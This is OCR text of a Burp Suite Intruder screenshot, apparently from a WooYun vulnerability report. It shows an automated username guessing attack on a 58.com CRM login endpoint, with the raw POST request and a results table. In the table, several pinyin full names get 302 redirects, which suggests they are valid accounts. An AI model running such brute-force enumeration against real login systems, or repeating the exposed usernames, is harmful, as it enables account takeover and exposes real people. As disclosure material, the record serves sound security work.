 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1733 lixiaohong 302 992
1865 zhangshuying 302 992
1925 zhoujing 302 992
1941 yanghong 302 992
1997 chenxiuzhen 302 992
3 zw 200 4228
7 ww 200 4228
11 wf 200 4228
15 lw 200 4228
19 ln 200 4228
23 zm 200 4228
27 lj 200 4228
Request Response
Raw Params Headers Hex
POST /?redirecturl=http%3a%2f%2fs.crm.58.com%2f HTTP/1.1
Host: passport.crm.58.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Finished
www.wooyun.org